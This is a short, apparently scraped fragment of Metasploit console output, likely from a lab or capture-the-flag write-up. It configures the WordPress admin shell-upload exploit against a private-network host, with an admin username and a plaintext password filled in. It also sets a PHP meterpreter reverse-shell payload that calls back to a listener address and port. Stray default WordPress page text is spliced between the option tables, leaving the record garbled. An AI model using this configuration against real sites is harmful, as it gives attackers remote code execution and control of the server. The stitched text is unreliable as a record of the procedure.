 Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD MachineBoy141 yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS 192.168.110.190 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /wordpress yes The base path to the wordpress application
USERNAME admin yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Welcome to WordPress. This is your first post. Edit or delete it, then start writing!
Payload options (php/meterpreter/reverse_tcp):
Search for: Search
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.110.180 yes The listen address (an interface may be specified)
LPORT 445 yes The listen port
Hello world!